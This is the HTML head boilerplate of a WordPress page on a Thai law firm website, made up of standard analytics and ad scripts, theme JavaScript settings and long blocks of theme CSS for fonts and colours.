<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/jquery.validate.min.js?ver=1" id="it_epoll_validetta_script-js"></script>
<script type="text/javascript" id="it_epoll_common_js-js-extra">
/* <![CDATA[ */
var it_epoll_ajax_obj = {"ajax_url":"https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_common.js?ver=1" id="it_epoll_common_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_opinion_voting.js?ver=1" id="it_epoll_opinion_voting_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1" id="it_epoll_poll_voting_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBX4141FKS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawyers.in.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBX4141FKS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawyers.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawyers.in.th/wp-json/wp/v2/posts/4094" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawyers.in.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p6j8WE-142' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2017%2F12%2F25%2Fcorperrate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2017%2F12%2F25%2Fcorperrate%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87"],"pagePostAuthor":"ทนายความกฤษดา ดวงชอุ่ม"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QZZQD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://www.lawyers.in.th/2017/12/25/corperrate/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3649839350002154&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.lawyers.in.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1346d8da38";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#efefef;
}

                                    @font-face {
                                      font-family: "Kanit-Regular";
                                      src: local("Kanit-Regular"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Kanit-Bold";
                                      src: local("Kanit-Bold"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .td-header-border:before {
        background-color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #f5c500;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.lawyers.in.th/wp-content/uploads/2017/05/logo-lawyers-300x300.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Kanit-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Kanit-Regular;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Kanit-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Kanit-Regular;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Kanit-Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Kanit-Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Kanit-Regular;
	font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Kanit-Regular;
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Kanit-Regular;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Kanit-Regular;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:Kanit-Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Kanit-Regular;
	text-transform:uppercase;
	
    }
    
